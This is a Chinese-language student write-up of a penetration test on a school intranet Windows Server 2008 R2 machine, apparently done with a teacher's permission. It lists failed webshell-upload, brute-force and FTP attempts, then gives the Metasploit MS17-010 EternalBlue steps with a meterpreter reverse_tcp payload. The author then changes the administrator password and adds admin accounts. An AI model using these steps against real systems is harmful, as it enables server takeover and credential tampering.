目标机:172.18.206.87(学校内网)

网址:www.manage.vslab…

9.26号和老师谈论了仿真实验网站的安全性,经过老师的允许,我开始有了寻找漏洞的想法。

寻寻觅觅,一时间来到了10月中旬,

首先看到它有上传功能,便想到了上传一句话木马,从响应头看到它是jsp写的,然后上传jsp大马,抓包改后缀,但是,没有返回路径????真的难受啊,折腾了好几天,最终,放弃吧…(后来我发现原来这个网站有ngx(虚拟路径),幸亏放弃的早…)

后来有想过xss的,但是我想以老师的角度来说肯定不会点的,所以,放弃…

接下来用了nmap扫描了端口,发现开放了ssh与3389端口,接着又用弱口令爆破了大概两个小时吧,还是无果…

然后又尝试了ftp匿名者连接建立空对话,还是不行…

入侵过程:



通过nmap扫描得知172.18.206.87开放端口如下图

可见目标机开放了135 445 3389等端口

经扫描可知服务器为Windows server2008 r2,尝试了3小时的弱口令(远程)无果…

突然想起来去年的永恒之蓝漏洞,利用端口来入侵,具体漏洞编号:ms17-010

于是果断开启了kali-linux来测试一番。



首先 启动一下postgresql service postgresql start

然后进入msfconsole

然后search 快速搜索一下ms17-010





use exploit/windows/smb/ms17_010-eternalblue 调用模块

show options 查看需要设置的

set RHOST 入侵机器地址

设置目标IP地址set payload windows/x64/meterpreter/reverse_tcp。 选择payloadshow options。查看设置

set LHOST 本机地址。 设置本机地址



然后exploit进行攻击,试一下。

下面是成功建立连接图:

由于我调用查看密码的模块无法加载出密码(我也不知道为什么),



然后就用命令行强行改了管理员的密码

前面新设置了好几个管理员,但是不能远程连接……

所以,只能改密码了,进入服务器之后,可以连接数据库等,至此,入侵完毕!

修补建议:服务器打补丁或者升级至更高版本。